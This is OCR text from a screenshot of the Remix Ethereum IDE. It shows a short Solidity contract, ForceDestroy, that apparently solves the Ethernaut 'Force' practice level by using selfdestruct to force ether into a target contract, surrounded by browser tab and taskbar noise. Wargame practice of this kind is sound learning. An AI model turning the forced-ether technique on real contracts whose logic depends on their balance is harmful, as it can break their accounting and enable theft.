 CryptoZombies | Lesson 5 Cha
Post Attendee - Zoom
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
P
Apps
Efficacy of sub-oc...
Towards Data Scie...
style.css
The best Data Sci...
Top 7 Online Data...
The 9 Best Free O...
The Open Source...
Learning From Da...
Which is a better...
Vacant PhD positi...
Animal Models of...
»
Reading list
SOLIDITY COMPILER
Home
ethernauntForce.sol
COMPILER
0.8.0+commit.c7dfd78e
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile ethernauntForce.sol
No Contract Compiled Yet
1 pragma solidity ^0.8.0;
2
3
4
5 contract ForceDestroy {
6 address receivingContract ;
7 address owner;
8
9 constructor(address _receivingContract) {
10 receivingContract = _receivingContract;
11 owner = msg.sender;
12 }
13
14 function destruct() public {
15 selfdestruct(payable(receivingContract));
16
17 }
Compile
18
19 receive() external payable {
20
21
22 }
23
24 }
0
listen on network
Search with transaction hash or address
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>
在这里输入你要搜索的内容
6°C 多云
英
7:36 PM
3/1/2022
2